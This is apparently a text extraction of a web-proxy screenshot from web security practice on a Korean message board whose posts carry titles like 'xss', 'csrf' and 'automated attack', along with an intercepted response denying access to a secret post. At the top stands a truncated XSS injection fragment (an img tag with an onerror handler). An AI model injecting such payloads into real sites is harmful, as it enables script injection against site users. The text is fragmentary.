 <img src="#" onerror="
33 ..
[일반]네이버 ..
[일반]23121 ..
[일반]12 ..
[일반]csrf ..
[일반]ASDASDASD ..
[일반]111 ..
[일반]무지개반사 ..
[일반]xss ..
[일반]자동화공격 ..
[일반]자동화공격 ..
[일반]자동화공격 ..
[일반]자동화공격 ..
관 | 개인정보 보호정책
Response from http://70.12.113.49:81/m_view.php?ps_db=freeboard&ps_boid=3000&ps_page=1&ps_sele=&ps_ques=&ps_line=&ps_choi=&ps_divi=
Forward Drop Intercept is on Action Open Browser Comment this
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Aug 2020 03:05:55 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Length: 106
8 Connection: close
9 Content-Type: text/html
10
11 <script language='javascript'>
alert('회원님 께서는 비밀글 읽기 권한이 없습니다.'
history.go(-1);
</script>
0 mat